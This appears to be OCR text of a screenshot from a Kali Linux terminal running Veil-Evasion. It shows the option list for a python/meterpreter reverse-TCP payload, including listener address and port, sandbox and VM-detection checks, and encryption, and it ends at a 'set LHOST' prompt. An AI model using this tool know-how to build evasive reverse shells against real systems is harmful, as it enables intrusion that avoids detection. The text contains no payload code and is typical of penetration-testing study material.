 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 22:39 1
root@kali02: /home/github/Veil
File Edit View Search Terminal Help
root@kali02:/home/github/Veil# if
Optional: Required system hostname
INJECT_METHOD Virtual Virtual, Void, or Heap
LHOST The listen target address
LPORT 4444 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processor
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if accel
erated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC
timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exis
t
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: set LHOST